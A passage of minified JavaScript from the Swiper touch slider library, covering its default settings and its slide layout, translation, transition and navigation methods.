        e.allowSlidePrev = i,
        e.allowSlideNext = a,
        e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
    }
    function z(e) {
        const t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function O() {
        const e = this
          , {wrapperEl: t, rtlTranslate: s, enabled: a} = e;
        if (!a)
            return;
        let i;
        e.previousTranslate = e.translate,
        e.isHorizontal() ? e.translate = -t.scrollLeft : e.translate = -t.scrollTop,
        -0 === e.translate && (e.translate = 0),
        e.updateActiveIndex(),
        e.updateSlidesClasses();
        const r = e.maxTranslate() - e.minTranslate();
        i = 0 === r ? 0 : (e.translate - e.minTranslate()) / r,
        i !== e.progress && e.updateProgress(s ? -e.translate : e.translate),
        e.emit("setTranslate", e.translate, !1)
    }
    let I = !1;
    function L() {}
    const A = (e,t)=>{
        const s = a()
          , {params: i, touchEvents: r, el: n, wrapperEl: l, device: o, support: d} = e
          , p = !!i.nested
          , c = "on" === t ? "addEventListener" : "removeEventListener"
          , u = t;
        if (d.touch) {
            const t = !("touchstart" !== r.start || !d.passiveListener || !i.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            n[c](r.start, e.onTouchStart, t),
            n[c](r.move, e.onTouchMove, d.passiveListener ? {
                passive: !1,
                capture: p
            } : p),
            n[c](r.end, e.onTouchEnd, t),
            r.cancel && n[c](r.cancel, e.onTouchEnd, t)
        } else
            n[c](r.start, e.onTouchStart, !1),
            s[c](r.move, e.onTouchMove, p),
            s[c](r.end, e.onTouchEnd, !1);
        (i.preventClicks || i.preventClicksPropagation) && n[c]("click", e.onClick, !0),
        i.cssMode && l[c]("scroll", e.onScroll),
        i.updateOnWindowResize ? e[u](o.ios || o.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", k, !0) : e[u]("observerUpdate", k, !0)
    }
    ;
    const D = (e,t)=>e.grid && t.grid && t.grid.rows > 1;
    var G = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "wrapper",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !0,
        nested: !1,
        createElements: !1,
        enabled: !0,
        focusableElements: "input, select, option, textarea, button, video, label",
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        slidesPerGroupAuto: !1,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !0,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        rewind: !1,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    };
    function N(e, t) {
        return function(s={}) {
            const a = Object.keys(s)[0]
              , i = s[a];
            "object" == typeof i && null !== i ? (["navigation", "pagination", "scrollbar"].indexOf(a) >= 0 && !0 === e[a] && (e[a] = {
                auto: !0
            }),
            a in e && "enabled"in i ? (!0 === e[a] && (e[a] = {
                enabled: !0
            }),
            "object" != typeof e[a] || "enabled"in e[a] || (e[a].enabled = !0),
            e[a] || (e[a] = {
                enabled: !1
            }),
            f(t, s)) : f(t, s)) : f(t, s)
        }
    }
    const B = {
        eventsEmitter: C,
        update: {
            updateSize: function() {
                const e = this;
                let t, s;
                const a = e.$el;
                t = void 0 !== e.params.width && null !== e.params.width ? e.params.width : a[0].clientWidth,
                s = void 0 !== e.params.height && null !== e.params.height ? e.params.height : a[0].clientHeight,
                0 === t && e.isHorizontal() || 0 === s && e.isVertical() || (t = t - parseInt(a.css("padding-left") || 0, 10) - parseInt(a.css("padding-right") || 0, 10),
                s = s - parseInt(a.css("padding-top") || 0, 10) - parseInt(a.css("padding-bottom") || 0, 10),
                Number.isNaN(t) && (t = 0),
                Number.isNaN(s) && (s = 0),
                Object.assign(e, {
                    width: t,
                    height: s,
                    size: e.isHorizontal() ? t : s
                }))
            },
            updateSlides: function() {
                const e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function s(e, s) {
                    return parseFloat(e.getPropertyValue(t(s)) || 0)
                }
                const a = e.params
                  , {$wrapperEl: i, size: r, rtlTranslate: n, wrongRTL: l} = e
                  , o = e.virtual && a.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = i.children(`.${e.params.slideClass}`)
                  , c = o ? e.virtual.slides.length : p.length;
                let u = [];
                const h = []
                  , m = [];
                let f = a.slidesOffsetBefore;
                "function" == typeof f && (f = a.slidesOffsetBefore.call(e));
                let v = a.slidesOffsetAfter;
                "function" == typeof v && (v = a.slidesOffsetAfter.call(e));
                const w = e.snapGrid.length
                  , b = e.slidesGrid.length;
                let x = a.spaceBetween
                  , y = -f
                  , E = 0
                  , T = 0;
                if (void 0 === r)
                    return;
                "string" == typeof x && x.indexOf("%") >= 0 && (x = parseFloat(x.replace("%", "")) / 100 * r),
                e.virtualSize = -x,
                n ? p.css({
                    marginLeft: "",
                    marginBottom: "",
                    marginTop: ""
                }) : p.css({
                    marginRight: "",
                    marginBottom: "",
                    marginTop: ""
                }),
                a.centeredSlides && a.cssMode && (g(e.wrapperEl, "--swiper-centered-offset-before", ""),
                g(e.wrapperEl, "--swiper-centered-offset-after", ""));
                const C = a.grid && a.grid.rows > 1 && e.grid;
                let $;
                C && e.grid.initSlides(c);
                const S = "auto" === a.slidesPerView && a.breakpoints && Object.keys(a.breakpoints).filter((e=>void 0 !== a.breakpoints[e].slidesPerView)).length > 0;
                for (let i = 0; i < c; i += 1) {
                    $ = 0;
                    const n = p.eq(i);
                    if (C && e.grid.updateSlide(i, n, c, t),
                    "none" !== n.css("display")) {
                        if ("auto" === a.slidesPerView) {
                            S && (p[i].style[t("width")] = "");
                            const r = getComputedStyle(n[0])
                              , l = n[0].style.transform
                              , o = n[0].style.webkitTransform;
                            if (l && (n[0].style.transform = "none"),
                            o && (n[0].style.webkitTransform = "none"),
                            a.roundLengths)
                                $ = e.isHorizontal() ? n.outerWidth(!0) : n.outerHeight(!0);
                            else {
                                const e = s(r, "width")
                                  , t = s(r, "padding-left")
                                  , a = s(r, "padding-right")
                                  , i = s(r, "margin-left")
                                  , l = s(r, "margin-right")
                                  , o = r.getPropertyValue("box-sizing");
                                if (o && "border-box" === o)
                                    $ = e + i + l;
                                else {
                                    const {clientWidth: s, offsetWidth: r} = n[0];
                                    $ = e + t + a + i + l + (r - s)
                                }
                            }
                            l && (n[0].style.transform = l),
                            o && (n[0].style.webkitTransform = o),
                            a.roundLengths && ($ = Math.floor($))
                        } else
                            $ = (r - (a.slidesPerView - 1) * x) / a.slidesPerView,
                            a.roundLengths && ($ = Math.floor($)),
                            p[i] && (p[i].style[t("width")] = `${$}px`);
                        p[i] && (p[i].swiperSlideSize = $),
                        m.push($),
                        a.centeredSlides ? (y = y + $ / 2 + E / 2 + x,
                        0 === E && 0 !== i && (y = y - r / 2 - x),
                        0 === i && (y = y - r / 2 - x),
                        Math.abs(y) < .001 && (y = 0),
                        a.roundLengths && (y = Math.floor(y)),
                        T % a.slidesPerGroup == 0 && u.push(y),
                        h.push(y)) : (a.roundLengths && (y = Math.floor(y)),
                        (T - Math.min(e.params.slidesPerGroupSkip, T)) % e.params.slidesPerGroup == 0 && u.push(y),
                        h.push(y),
                        y = y + $ + x),
                        e.virtualSize += $ + x,
                        E = $,
                        T += 1
                    }
                }
                if (e.virtualSize = Math.max(e.virtualSize, r) + v,
                n && l && ("slide" === a.effect || "coverflow" === a.effect) && i.css({
                    width: `${e.virtualSize + a.spaceBetween}px`
                }),
                a.setWrapperSize && i.css({
                    [t("width")]: `${e.virtualSize + a.spaceBetween}px`
                }),
                C && e.grid.updateWrapperSize($, u, t),
                !a.centeredSlides) {
                    const t = [];
                    for (let s = 0; s < u.length; s += 1) {
                        let i = u[s];
                        a.roundLengths && (i = Math.floor(i)),
                        u[s] <= e.virtualSize - r && t.push(i)
                    }
                    u = t,
                    Math.floor(e.virtualSize - r) - Math.floor(u[u.length - 1]) > 1 && u.push(e.virtualSize - r)
                }
                if (0 === u.length && (u = [0]),
                0 !== a.spaceBetween) {
                    const s = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                    p.filter(((e,t)=>!a.cssMode || t !== p.length - 1)).css({
                        [s]: `${x}px`
                    })
                }
                if (a.centeredSlides && a.centeredSlidesBounds) {
                    let e = 0;
                    m.forEach((t=>{
                        e += t + (a.spaceBetween ? a.spaceBetween : 0)
                    }
                    )),
                    e -= a.spaceBetween;
                    const t = e - r;
                    u = u.map((e=>e < 0 ? -f : e > t ? t + v : e))
                }
                if (a.centerInsufficientSlides) {
                    let e = 0;
                    if (m.forEach((t=>{
                        e += t + (a.spaceBetween ? a.spaceBetween : 0)
                    }
                    )),
                    e -= a.spaceBetween,
                    e < r) {
                        const t = (r - e) / 2;
                        u.forEach(((e,s)=>{
                            u[s] = e - t
                        }
                        )),
                        h.forEach(((e,s)=>{
                            h[s] = e + t
                        }
                        ))
                    }
                }
                if (Object.assign(e, {
                    slides: p,
                    snapGrid: u,
                    slidesGrid: h,
                    slidesSizesGrid: m
                }),
                a.centeredSlides && a.cssMode && !a.centeredSlidesBounds) {
                    g(e.wrapperEl, "--swiper-centered-offset-before", -u[0] + "px"),
                    g(e.wrapperEl, "--swiper-centered-offset-after", e.size / 2 - m[m.length - 1] / 2 + "px");
                    const t = -e.snapGrid[0]
                      , s = -e.slidesGrid[0];
                    e.snapGrid = e.snapGrid.map((e=>e + t)),
                    e.slidesGrid = e.slidesGrid.map((e=>e + s))
                }
                c !== d && e.emit("slidesLengthChange"),
                u.length !== w && (e.params.watchOverflow && e.checkOverflow(),
                e.emit("snapGridLengthChange")),
                h.length !== b && e.emit("slidesGridLengthChange"),
                a.watchSlidesProgress && e.updateSlidesOffset()
            },
            updateAutoHeight: function(e) {
                const t = this
                  , s = []
                  , a = t.virtual && t.params.virtual.enabled;
                let i, r = 0;
                "number" == typeof e ? t.setTransition(e) : !0 === e && t.setTransition(t.params.speed);
                const n = e=>a ? t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e))[0] : t.slides.eq(e)[0];
                if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
                    if (t.params.centeredSlides)
                        t.visibleSlides.each((e=>{
                            s.push(e)
                        }
                        ));
                    else
                        for (i = 0; i < Math.ceil(t.params.slidesPerView); i += 1) {
                            const e = t.activeIndex + i;
                            if (e > t.slides.length && !a)
                                break;
                            s.push(n(e))
                        }
                else
                    s.push(n(t.activeIndex));
                for (i = 0; i < s.length; i += 1)
                    if (void 0 !== s[i]) {
                        const e = s[i].offsetHeight;
                        r = e > r ? e : r
                    }
                (r || 0 === r) && t.$wrapperEl.css("height", `${r}px`)
            },
            updateSlidesOffset: function() {
                const e = this
                  , t = e.slides;
                for (let s = 0; s < t.length; s += 1)
                    t[s].swiperSlideOffset = e.isHorizontal() ? t[s].offsetLeft : t[s].offsetTop
            },
            updateSlidesProgress: function(e=this && this.translate || 0) {
                const t = this
                  , s = t.params
                  , {slides: a, rtlTranslate: i, snapGrid: r} = t;
                if (0 === a.length)
                    return;
                void 0 === a[0].swiperSlideOffset && t.updateSlidesOffset();
                let n = -e;
                i && (n = e),
                a.removeClass(s.slideVisibleClass),
                t.visibleSlidesIndexes = [],
                t.visibleSlides = [];
                for (let e = 0; e < a.length; e += 1) {
                    const l = a[e];
                    let o = l.swiperSlideOffset;
                    s.cssMode && s.centeredSlides && (o -= a[0].swiperSlideOffset);
                    const d = (n + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                      , p = (n - r[0] + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                      , c = -(n - o)
                      , u = c + t.slidesSizesGrid[e];
                    (c >= 0 && c < t.size - 1 || u > 1 && u <= t.size || c <= 0 && u >= t.size) && (t.visibleSlides.push(l),
                    t.visibleSlidesIndexes.push(e),
                    a.eq(e).addClass(s.slideVisibleClass)),
                    l.progress = i ? -d : d,
                    l.originalProgress = i ? -p : p
                }
                t.visibleSlides = d(t.visibleSlides)
            },
            updateProgress: function(e) {
                const t = this;
                if (void 0 === e) {
                    const s = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * s || 0
                }
                const s = t.params
                  , a = t.maxTranslate() - t.minTranslate();
                let {progress: i, isBeginning: r, isEnd: n} = t;
                const l = r
                  , o = n;
                0 === a ? (i = 0,
                r = !0,
                n = !0) : (i = (e - t.minTranslate()) / a,
                r = i <= 0,
                n = i >= 1),
                Object.assign(t, {
                    progress: i,
                    isBeginning: r,
                    isEnd: n
                }),
                (s.watchSlidesProgress || s.centeredSlides && s.autoHeight) && t.updateSlidesProgress(e),
                r && !l && t.emit("reachBeginning toEdge"),
                n && !o && t.emit("reachEnd toEdge"),
                (l && !r || o && !n) && t.emit("fromEdge"),
                t.emit("progress", i)
            },
            updateSlidesClasses: function() {
                const e = this
                  , {slides: t, params: s, $wrapperEl: a, activeIndex: i, realIndex: r} = e
                  , n = e.virtual && s.virtual.enabled;
                let l;
                t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`),
                l = n ? e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`) : t.eq(i),
                l.addClass(s.slideActiveClass),
                s.loop && (l.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));
                let o = l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);
                s.loop && 0 === o.length && (o = t.eq(0),
                o.addClass(s.slideNextClass));
                let d = l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);
                s.loop && 0 === d.length && (d = t.eq(-1),
                d.addClass(s.slidePrevClass)),
                s.loop && (o.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass),
                d.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)),
                e.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                const t = this
                  , s = t.rtlTranslate ? t.translate : -t.translate
                  , {slidesGrid: a, snapGrid: i, params: r, activeIndex: n, realIndex: l, snapIndex: o} = t;
                let d, p = e;
                if (void 0 === p) {
                    for (let e = 0; e < a.length; e += 1)
                        void 0 !== a[e + 1] ? s >= a[e] && s < a[e + 1] - (a[e + 1] - a[e]) / 2 ? p = e : s >= a[e] && s < a[e + 1] && (p = e + 1) : s >= a[e] && (p = e);
                    r.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (i.indexOf(s) >= 0)
                    d = i.indexOf(s);
                else {
                    const e = Math.min(r.slidesPerGroupSkip, p);
                    d = e + Math.floor((p - e) / r.slidesPerGroup)
                }
                if (d >= i.length && (d = i.length - 1),
                p === n)
                    return void (d !== o && (t.snapIndex = d,
                    t.emit("snapIndexChange")));
                const c = parseInt(t.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                Object.assign(t, {
                    snapIndex: d,
                    realIndex: c,
                    previousIndex: n,
                    activeIndex: p
                }),
                t.emit("activeIndexChange"),
                t.emit("snapIndexChange"),
                l !== c && t.emit("realIndexChange"),
                (t.initialized || t.params.runCallbacksOnInit) && t.emit("slideChange")
            },
            updateClickedSlide: function(e) {
                const t = this
                  , s = t.params
                  , a = d(e).closest(`.${s.slideClass}`)[0];
                let i, r = !1;
                if (a)
                    for (let e = 0; e < t.slides.length; e += 1)
                        if (t.slides[e] === a) {
                            r = !0,
                            i = e;
                            break
                        }
                if (!a || !r)
                    return t.clickedSlide = void 0,
                    void (t.clickedIndex = void 0);
                t.clickedSlide = a,
                t.virtual && t.params.virtual.enabled ? t.clickedIndex = parseInt(d(a).attr("data-swiper-slide-index"), 10) : t.clickedIndex = i,
                s.slideToClickedSlide && void 0 !== t.clickedIndex && t.clickedIndex !== t.activeIndex && t.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e=(this.isHorizontal() ? "x" : "y")) {
                const {params: t, rtlTranslate: s, translate: a, $wrapperEl: i} = this;
                if (t.virtualTranslate)
                    return s ? -a : a;
                if (t.cssMode)
                    return a;
                let r = h(i[0], e);
                return s && (r = -r),
                r || 0
            },
            setTranslate: function(e, t) {
                const s = this
                  , {rtlTranslate: a, params: i, $wrapperEl: r, wrapperEl: n, progress: l} = s;
                let o, d = 0, p = 0;
                s.isHorizontal() ? d = a ? -e : e : p = e,
                i.roundLengths && (d = Math.floor(d),
                p = Math.floor(p)),
                i.cssMode ? n[s.isHorizontal() ? "scrollLeft" : "scrollTop"] = s.isHorizontal() ? -d : -p : i.virtualTranslate || r.transform(`translate3d(${d}px, ${p}px, 0px)`),
                s.previousTranslate = s.translate,
                s.translate = s.isHorizontal() ? d : p;
                const c = s.maxTranslate() - s.minTranslate();
                o = 0 === c ? 0 : (e - s.minTranslate()) / c,
                o !== l && s.updateProgress(e),
                s.emit("setTranslate", s.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e=0, t=this.params.speed, s=!0, a=!0, i) {
                const r = this
                  , {params: n, wrapperEl: l} = r;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                const o = r.minTranslate()
                  , d = r.maxTranslate();
                let p;
                if (p = a && e > o ? o : a && e < d ? d : e,
                r.updateProgress(p),
                n.cssMode) {
                    const e = r.isHorizontal();
                    if (0 === t)
                        l[e ? "scrollLeft" : "scrollTop"] = -p;
                    else {
                        if (!r.support.smoothScroll)
                            return v({
                                swiper: r,
                                targetPosition: -p,
                                side: e ? "left" : "top"
                            }),
                            !0;
                        l.scrollTo({
                            [e ? "left" : "top"]: -p,
                            behavior: "smooth"
                        })
                    }
                    return !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(p),
                s && (r.emit("beforeTransitionStart", t, i),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(p),
                s && (r.emit("beforeTransitionStart", t, i),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    s && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                const s = this;
                s.params.cssMode || s.$wrapperEl.transition(e),
                s.emit("setTransition", e, t)
            },
            transitionStart: function(e=!0, t) {
                const s = this
                  , {params: a} = s;
                a.cssMode || (a.autoHeight && s.updateAutoHeight(),
                $({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "Start"
                }))
            },
            transitionEnd: function(e=!0, t) {
                const s = this
                  , {params: a} = s;
                s.animating = !1,
                a.cssMode || (s.setTransition(0),
                $({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "End"
                }))
            }
        },
        slide: {
            slideTo: function(e=0, t=this.params.speed, s=!0, a, i) {
                if ("number" != typeof e && "string" != typeof e)
                    throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);
                if ("string" == typeof e) {
                    const t = parseInt(e, 10);
                    if (!isFinite(t))
                        throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);
                    e = t
                }
                const r = this;
                let n = e;
                n < 0 && (n = 0);
                const {params: l, snapGrid: o, slidesGrid: d, previousIndex: p, activeIndex: c, rtlTranslate: u, wrapperEl: h, enabled: m} = r;
                if (r.animating && l.preventInteractionOnTransition || !m && !a && !i)
                    return !1;
                const f = Math.min(r.params.slidesPerGroupSkip, n);
                let g = f + Math.floor((n - f) / r.params.slidesPerGroup);
                g >= o.length && (g = o.length - 1),
                (c || l.initialSlide || 0) === (p || 0) && s && r.emit("beforeSlideChangeStart");
                const w = -o[g];
                if (r.updateProgress(w),
                l.normalizeSlideIndex)
                    for (let e = 0; e < d.length; e += 1) {
                        const t = -Math.floor(100 * w)
                          , s = Math.floor(100 * d[e])
                          , a = Math.floor(100 * d[e + 1]);
                        void 0 !== d[e + 1] ? t >= s && t < a - (a - s) / 2 ? n = e : t >= s && t < a && (n = e + 1) : t >= s && (n = e)
                    }
                if (r.initialized && n !== c) {
                    if (!r.allowSlideNext && w < r.translate && w < r.minTranslate())
                        return !1;
                    if (!r.allowSlidePrev && w > r.translate && w > r.maxTranslate() && (c || 0) !== n)
                        return !1
                }
                let b;
                if (b = n > c ? "next" : n < c ? "prev" : "reset",
                u && -w === r.translate || !u && w === r.translate)
                    return r.updateActiveIndex(n),
                    l.autoHeight && r.updateAutoHeight(),
                    r.updateSlidesClasses(),
                    "slide" !== l.effect && r.setTranslate(w),
                    "reset" !== b && (r.transitionStart(s, b),
                    r.transitionEnd(s, b)),
                    !1;
                if (l.cssMode) {
                    const e = r.isHorizontal()
                      , s = u ? w : -w;
                    if (0 === t) {
                        const t = r.virtual && r.params.virtual.enabled;
                        t && (r.wrapperEl.style.scrollSnapType = "none",
                        r._immediateVirtual = !0),
                        h[e ? "scrollLeft" : "scrollTop"] = s,
                        t && requestAnimationFrame((()=>{
                            r.wrapperEl.style.scrollSnapType = "",
                            r._swiperImmediateVirtual = !1
                        }
                        ))
                    } else {
                        if (!r.support.smoothScroll)
                            return v({
                                swiper: r,
                                targetPosition: s,
                                side: e ? "left" : "top"
                            }),
                            !0;
                        h.scrollTo({
                            [e ? "left" : "top"]: s,
                            behavior: "smooth"
                        })
                    }
                    return !0
                }
                return r.setTransition(t),
                r.setTranslate(w),
                r.updateActiveIndex(n),
                r.updateSlidesClasses(),
                r.emit("beforeTransitionStart", t, a),
                r.transitionStart(s, b),
                0 === t ? r.transitionEnd(s, b) : r.animating || (r.animating = !0,
                r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd),
                    r.onSlideToWrapperTransitionEnd = null,
                    delete r.onSlideToWrapperTransitionEnd,
                    r.transitionEnd(s, b))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd)),
                !0
            },
            slideToLoop: function(e=0, t=this.params.speed, s=!0, a) {
                const i = this;
                let r = e;
                return i.params.loop && (r += i.loopedSlides),
                i.slideTo(r, t, s, a)
            },
            slideNext: function(e=this.params.speed, t=!0, s) {
                const a = this
                  , {animating: i, enabled: r, params: n} = a;
                if (!r)
                    return a;
                let l = n.slidesPerGroup;
                "auto" === n.slidesPerView && 1 === n.slidesPerGroup && n.slidesPerGroupAuto && (l = Math.max(a.slidesPerViewDynamic("current", !0), 1));
                const o = a.activeIndex < n.slidesPerGroupSkip ? 1 : l;
                if (n.loop) {
                    if (i && n.loopPreventsSlide)
                        return !1;
                    a.loopFix(),
                    a._clientLeft = a.$wrapperEl[0].clientLeft
                }
                return n.rewind && a.isEnd ? a.slideTo(0, e, t, s) : a.slideTo(a.activeIndex + o, e, t, s)
            },
            slidePrev: function(e=this.params.speed, t=!0, s) {
                const a = this
                  , {params: i, animating: r, snapGrid: n, slidesGrid: l, rtlTranslate: o, enabled: d} = a;
                if (!d)
                    return a;
                if (i.loop) {
                    if (r && i.loopPreventsSlide)
                        return !1;
                    a.loopFix(),
                    a._clientLeft = a.$wrapperEl[0].clientLeft
                }
                function p(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                const c = p(o ? a.translate : -a.translate)
                  , u = n.map((e=>p(e)));
                let h = n[u.indexOf(c) - 1];
                if (void 0 === h && i.cssMode) {
                    let e;
                    n.forEach(((t,s)=>{
                        c >= t && (e = s)
                    }
                    )),
                    void 0 !== e && (h = n[e > 0 ? e - 1 : e])
                }
                let m = 0;
                return void 0 !== h && (m = l.indexOf(h),
                m < 0 && (m = a.activeIndex - 1),
                "auto" === i.slidesPerView && 1 === i.slidesPerGroup && i.slidesPerGroupAuto && (m = m - a.slidesPerViewDynamic("previous", !0) + 1,
                m = Math.max(m, 0))),
                i.rewind && a.isBeginning ? a.slideTo(a.slides.length - 1, e, t, s) : a.slideTo(m, e, t, s)
            },
            slideReset: function(e=this.params.speed, t=!0, s) {
                return this.slideTo(this.activeIndex, e, t, s)
            },
            slideToClosest: function(e=this.params.speed, t=!0, s, a=.5) {
                const i = this;
                let r = i.activeIndex;
                const n = Math.min(i.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / i.params.slidesPerGroup)
                  , o = i.rtlTranslate ? i.translate : -i.translate;
                if (o >= i.snapGrid[l]) {
                    const e = i.snapGrid[l];
                    o - e > (i.snapGrid[l + 1] - e) * a && (r += i.params.slidesPerGroup)
                } else {
                    const e = i.snapGrid[l - 1];
                    o - e <= (i.snapGrid[l] - e) * a && (r -= i.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, i.slidesGrid.length - 1),
                i.slideTo(r, e, t, s)
            },
            slideToClickedSlide: function() {
                const e = this
                  , {params: t, $wrapperEl: s} = e
                  , a = "auto" === t.slidesPerView ? e.slidesPerViewDynamic() : t.slidesPerView;
                let i, r = e.clickedIndex;
                if (t.loop) {
                    if (e.animating)
                        return;
                    i = parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"), 10),
                    t.centeredSlides ? r < e.loopedSlides - a / 2 || r > e.slides.length - e.loopedSlides + a / 2 ? (e.loopFix(),
                    r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                    c((()=>{
                        e.slideTo(r)
                    }
                    ))) : e.slideTo(r) : r > e.slides.length - a ? (e.loopFix(),
                    r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                    c((()=>{
                        e.slideTo(r)
                    }
                    ))) : e.slideTo(r)
                } else
                    e.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                const e = this
                  , t = a()
                  , {params: s, $wrapperEl: i} = e
